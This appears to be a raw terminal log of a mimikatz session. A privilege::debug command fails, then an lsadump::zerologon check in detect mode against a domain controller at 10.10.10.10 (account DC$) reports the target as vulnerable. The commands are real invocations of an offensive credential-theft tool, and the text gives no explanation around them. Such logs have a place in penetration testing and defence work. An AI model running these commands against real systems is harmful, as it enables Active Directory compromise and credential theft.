 .#####.   mimikatz 2.2.0 (x86) #19041 Sep 18 2020 19:18:00
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # lsadump::zerologon /target:10.10.10.10 /account:DC$
Remote   : 10.10.10.10
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 10.10.10.10
Account: DC$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
================================================================================
=========================================================================
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz # a_